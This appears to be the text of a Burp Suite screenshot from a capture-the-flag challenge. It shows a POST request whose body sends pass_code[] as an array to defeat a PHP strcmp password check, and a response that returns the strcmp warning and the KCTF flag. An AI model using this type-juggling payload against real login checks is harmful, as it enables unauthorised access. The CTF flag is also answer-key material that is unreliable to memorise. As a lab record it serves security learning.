 Request
Pretty Raw Hex \n
1 POST /?source=true HTTP/1.1
2 Host: 159.223.166.39:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://159.223.166.39:9000
10 Connection: close
11 Referer: http://159.223.166.39:9000/?source=true
12 Upgrade-Insecure-Requests: 1
13
14 pass_code[]="floyd"
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jan 2022 22:04:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 12967
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
4
</b>
<br />
12 KCTF Flag : KCTF{ShOuLd_We_UsE_sTrCmP_lIkE_tHaT}<code>
<span style="color: #000000">
13 <span style="color: #0000BB">
&lt;?php<br />
</span>
? Search... 0 matches
INSPECTOR
Done
13,186 bytes | 5,750 millis